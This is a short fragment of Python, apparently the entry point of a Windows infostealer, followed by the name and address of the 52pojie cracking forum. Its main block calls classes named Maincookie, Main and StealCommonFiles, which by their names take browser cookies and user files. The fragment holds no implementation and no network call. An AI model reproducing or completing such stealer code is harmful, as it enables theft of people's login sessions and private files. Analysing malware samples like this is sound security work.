 1 if __name__ == '__main__':
2     if os.name == "nt":
3         Maincookie.execute()
4         main_instance = Main()
5         asyncio.run(main_instance.FunctionRunner())
6         asyncio.run(StealCommonFiles().StealFiles())
吾爱破解论坛
www.52pojie.cn